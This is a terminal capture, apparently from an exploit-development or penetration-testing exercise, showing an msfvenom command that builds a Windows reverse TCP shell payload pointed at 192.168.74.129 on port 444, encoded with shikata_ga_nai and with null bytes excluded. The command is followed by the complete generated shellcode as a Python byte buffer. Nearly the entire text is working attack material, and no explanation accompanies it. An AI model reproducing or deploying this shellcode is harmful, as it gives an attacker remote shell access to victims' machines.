 $msfvenom -p windows/shell_reverse_tcp LHOST=192.168.74.129 LPORT=444 EXITFUNC=thread -f python -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xdb\xcf\xd9\x74\x24\xf4\xb8\x5b\xaf\x29\x84\x5b\x29"
buf += b"\xc9\xb1\x52\x31\x43\x17\x83\xc3\x04\x03\x18\xbc\xcb"
buf += b"\x71\x62\x2a\x89\x7a\x9a\xab\xee\xf3\x7f\x9a\x2e\x67"
buf += b"\xf4\x8d\x9e\xe3\x58\x22\x54\xa1\x48\xb1\x18\x6e\x7f"
buf += b"\x72\x96\x48\x4e\x83\x8b\xa9\xd1\x07\xd6\xfd\x31\x39"
buf += b"\x19\xf0\x30\x7e\x44\xf9\x60\xd7\x02\xac\x94\x5c\x5e"
buf += b"\x6d\x1f\x2e\x4e\xf5\xfc\xe7\x71\xd4\x53\x73\x28\xf6"
buf += b"\x52\x50\x40\xbf\x4c\xb5\x6d\x09\xe7\x0d\x19\x88\x21"
buf += b"\x5c\xe2\x27\x0c\x50\x11\x39\x49\x57\xca\x4c\xa3\xab"
buf += b"\x77\x57\x70\xd1\xa3\xd2\x62\x71\x27\x44\x4e\x83\xe4"
buf += b"\x13\x05\x8f\x41\x57\x41\x8c\x54\xb4\xfa\xa8\xdd\x3b"
buf += b"\x2c\x39\xa5\x1f\xe8\x61\x7d\x01\xa9\xcf\xd0\x3e\xa9"
buf += b"\xaf\x8d\x9a\xa2\x42\xd9\x96\xe9\x0a\x2e\x9b\x11\xcb"
buf += b"\x38\xac\x62\xf9\xe7\x06\xec\xb1\x60\x81\xeb\xb6\x5a"
buf += b"\x75\x63\x49\x65\x86\xaa\x8e\x31\xd6\xc4\x27\x3a\xbd"
buf += b"\x14\xc7\xef\x12\x44\x67\x40\xd3\x34\xc7\x30\xbb\x5e"
buf += b"\xc8\x6f\xdb\x61\x02\x18\x76\x98\xc5\xe7\x2f\xe8\x94"
buf += b"\x80\x2d\xec\x97\xec\xbb\x0a\xfd\x1c\xea\x85\x6a\x84"
buf += b"\xb7\x5d\x0a\x49\x62\x18\x0c\xc1\x81\xdd\xc3\x22\xef"
buf += b"\xcd\xb4\xc2\xba\xaf\x13\xdc\x10\xc7\xf8\x4f\xff\x17"
buf += b"\x76\x6c\xa8\x40\xdf\x42\xa1\x04\xcd\xfd\x1b\x3a\x0c"
buf += b"\x9b\x64\xfe\xcb\x58\x6a\xff\x9e\xe5\x48\xef\x66\xe5"
buf += b"\xd4\x5b\x37\xb0\x82\x35\xf1\x6a\x65\xef\xab\xc1\x2f"
buf += b"\x67\x2d\x2a\xf0\xf1\x32\x67\x86\x1d\x82\xde\xdf\x22"
buf += b"\x2b\xb7\xd7\x5b\x51\x27\x17\xb6\xd1\x47\xfa\x12\x2c"
buf += b"\xe0\xa3\xf7\x8d\x6d\x54\x22\xd1\x8b\xd7\xc6\xaa\x6f"
buf += b"\xc7\xa3\xaf\x34\x4f\x58\xc2\x25\x3a\x5e\x71\x45\x6f"